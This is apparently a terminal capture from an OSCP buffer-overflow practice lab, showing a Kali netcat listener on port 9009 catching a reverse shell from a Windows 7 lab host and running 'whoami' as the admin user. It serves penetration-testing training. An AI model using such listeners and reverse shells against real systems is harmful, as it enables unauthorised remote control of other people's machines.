 2: root@kali: /transfer
(Run: “touch ~/.hushlogin” to hide this message)
(root㉿kali)-[/transfer]
# nc -lvnp 9009
listening on [any] 9009 ...
connect to [10.11.65.255] from (UNKNOWN) [10.10.94.101] 49227
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>